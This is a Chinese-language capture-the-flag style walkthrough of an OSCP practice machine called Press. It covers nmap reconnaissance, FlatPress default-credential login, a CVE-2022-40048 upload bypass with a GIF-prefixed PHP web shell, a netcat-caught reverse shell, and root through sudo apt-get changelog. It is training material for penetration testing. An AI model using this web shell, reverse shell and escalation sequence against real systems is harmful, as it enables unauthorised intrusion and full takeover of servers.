

OSCP靶场–Press
考点(CVE-2022-40048[Flatpress 1.2.1 文件上传] sudo apt-get提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -Pn -sC -sV 192.168.178.29 --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-28 08:11 EDT
Nmap scan report for 192.168.178.29
Host is up (0.41s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c9:c3:da:15:28:3b:f1:f8:9a:36:df:4d:36:6b:a7:44 (RSA)
| 256 26:03:2b:f6:da:90:1d:1b:ec:8d:8f:8d:1e:7e:3d:6b (ECDSA)
|_ 256 fb:43:b2:b0:19:2f:d3:f6:bc:aa:60:67:ab:c1:af:37 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: Lugx Gaming Shop HTML5 Template
|_http-server-header: Apache/2.4.56 (Debian)
8089/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-generator: FlatPress fp-1.2.1
|_http-title: FlatPress
|_http-server-header: Apache/2.4.56 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.85 seconds


2.user priv

## 默认密码:admin:password登陆:
http://192.168.178.29:8089/admin.php
################
##
┌──(root㉿kali)-[~/Desktop]

└─# searchsploit FlatPress
------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------ ---------------------------------
Flatpress - Cross-Site Scripting | php/webapps/10688.txt
Flatpress 0.1010.1 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/35896.txt
Flatpress 0.804 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/32421.html
Flatpress 0.804 < 0.812.1 - Local File Inclusion | php/webapps/9801.txt
Flatpress 0.909.1 - Persistent Cross-Site Scripting | php/webapps/12034.txt
Flatpress 1.0 - Remote Code Execution | php/webapps/29515.pl
Flatpress 1.0.3 - Cross-Site Request Forgery / Arbitrary File Upload | php/webapps/39870.html
Flatpress Add Blog 1.0.3 - Persistent Cross-Site Scripting | php/webapps/48826.txt
------------------------------------------------------------------------------------------------------------ ---------------------------------
################

## google查询exp:
https://github.com/flatpressblog/flatpress/issues/152
### shell1.php
GIF89a
<?php
phpinfo();
system($_GET['cmd']);
?>
###########################
## 反弹交互式shell:
## burp上传[修改反弹ip与port]:https://github.com/Dhayalanb/windows-php-reverse-shell
## 浏览器:192.168.178.29:8089/fp-content/attachs/rshell.php
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 8089
listening on [any] 8089 ...
192.168.178.29: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.178.29] 47628
Linux debian 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux
08:48:52 up 47 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd

3. root priv
## linpeas
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for www-data on debian:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/apt-get
###
https://gtfobins.github.io/gtfobins/apt-get/#sudo
##
sudo /usr/bin/apt-get changelog apt
:!/bin/sh
!//bbiinn//sshh!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
cat /root/proof.txt
75fd6140c400939ff1eb1ba31ea33006
############
#
sudo /usr/bin/apt-get changelog apt
!/bin/sh
4.总结:
## suid提权:
https://gtfobins.github.io/gtfobins/apt-get/#sudo
## Flatpress 1.2.1 - File upload bypass to RCE
https://github.com/flatpressblog/flatpress/issues/152